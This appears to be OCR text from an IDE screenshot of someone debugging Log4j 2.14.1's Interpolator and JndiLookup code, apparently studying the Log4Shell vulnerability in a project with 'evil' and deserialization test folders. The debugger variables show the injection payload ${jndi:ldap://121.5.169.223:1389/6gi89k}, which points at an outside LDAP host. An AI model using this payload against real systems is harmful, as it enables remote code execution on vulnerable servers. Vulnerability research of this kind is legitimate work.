 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help maven3-jdk8 - Interpolator.java [Maven: org.apache.logging.log4j:log4j-core:2.14.1]
log4j-core-2.14.1-sources.jar org apache logging log4j core lookup Interpolator Test JRebel
Pr... Test.java LoggerConfig.java AbstractOutputStreamAppender.java PatternLayout.java MessagePatternConverter.java
StrSubstitutor.java Interpolator.java JndiLookup.java StrMatcher.java String.java
Project
shiro
templatesIm
test
unserialize
urldns
util
xml
evil
EvilTest
TestInterceptor
resources
test
java
MyTest.java
target
Reader Mode
211 final int prefixPos = var.indexOf(PREFIX_SEPARATOR); prefixPos: 4
212 if (prefixPos >= 0) {
213 final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "j
214 final String name = var.substring(prefixPos + 1); prefixPos: 4 name: "ldap://121.5
215 final StrLookup lookup = strLookupMap.get(prefix); prefix: "jndi" lookup: JndiLoo
216 if (lookup instanceof ConfigurationAware) {
217 ((ConfigurationAware) lookup).setConfiguration(configuration);
218 }
219 String value = null; value: null
220 if (lookup != null) {
221 value = event == null = false ? lookup.lookup(name) : lookup.lookup(event, name);
222 }
カラオケ
Database
Maven
Debug: Test
调试器 Console
Frames
"main"@1 in group "main": RUNNING
lookup:55, JndiLookup (org.apache.logging.log4j.core.looku
lookup:221, Interpolator (org.apache.logging.log4j.core.look
resolveVariable:1110, StrSubstitutor (org.apache.logging.log
substitute:1033, StrSubstitutor (org.apache.logging.log4j.co
substitute:912, StrSubstitutor (org.apache.logging.log4j.core
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lo
format:132, MessagePatternConverter (org.apache.logging.l
format:38, PatternFormatter (org.apache.logging.log4j.core.p
Variables
this = {Interpolator@2011} "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}"
event = {Log4jLogEvent@1606} "Logger=com.summer.test.Test Level=ERROR Message=${jndi:ldap://121.5.169.223:1389/6gi89k}"
var = "jndi:ldap://121.5.169.223:1389/6gi89k"
prefixPos = 4
prefix = "jndi"
name = "ldap://121.5.169.223:1389/6gi89k"
lookup = {JndiLookup@2023}
value = null
Structure
Favorites
JRebel
Run Debug TODO Problems Profiler Spring Auto-build Build Terminal Dependencies 1 Event Log JRebel Console
All files are up-to-date (a minute ago)